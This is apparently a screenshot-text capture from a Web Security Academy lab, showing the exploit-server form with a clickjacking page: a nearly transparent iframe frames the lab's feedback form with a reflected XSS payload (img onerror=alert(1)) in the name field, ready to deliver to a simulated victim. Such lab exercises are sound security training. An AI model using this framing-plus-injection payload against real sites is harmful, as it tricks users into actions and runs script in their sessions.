 Craft a response
URL: https://exploit-0a8c002503b3164a80390c73019e0029.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
    iframe {
        position:relative;
        width:1000px;
        height: 700px;
        opacity: 0.1;
        z-index: 2;
    }
</style>
<iframe src="https://0a98001e031916ed80200dba00c200bd.web-security-academy.net/feedback?name=<img src=1
onerror=alert(1)>&email=test@test.com&subject=test&message=test2"></iframe>
Store View exploit Deliver exploit to victim Access log